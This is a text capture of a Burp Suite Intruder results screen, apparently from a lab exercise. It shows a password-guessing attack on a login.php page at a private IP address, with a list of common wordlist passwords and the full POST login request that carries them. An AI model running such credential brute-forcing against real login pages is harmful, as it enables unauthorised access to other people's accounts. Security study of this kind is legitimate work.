 攻击 保存 3. Intruder正在攻击 http://172.26.17.237
3. Intruder正在攻击 http://172.26.17.237 攻击 保存
结果 位置
捕获过滤：捕捉所有项目 应用捕捉过滤器
视图过滤：显示所有条目
请求 payload 状态码 接收到响应 错误 超时 长度 注释
0 200 497 2393
1 winxclub 200 344 2393
2 nguyen 200 724 2393
3 luciana 200 648 2393
4 liezel 200 192 2393
5 kambal 200 573 2393
6 hearty 200 420 2393
7 contraseÃ±a 200 265 2393
8 cinthya 200 120 2393
9 changeme 200 793 2393
10 zamora 200 742 2392
11 temple 200 747 2392
12 tanya 200 746 2392
13 peanutbutter 200 739 2392
14 mafer 200 739 2392
15 ichigo 200 734 2392
16 davids 200 730 2392
17 christie 200 731 2392
18 buddie 200 728 2392
19 tyrell 200 731 2392
§ payload
资源池
设置
请求 响应
美化 Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host: 172.26.17.237
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://172.26.17.237
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://172.26.17.237/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=fe1pbsro8tu5qv6cv66kr4ht94
14 Connection: keep-alive
15
16 username=jiali&password=asdf
Search 0高亮
已完成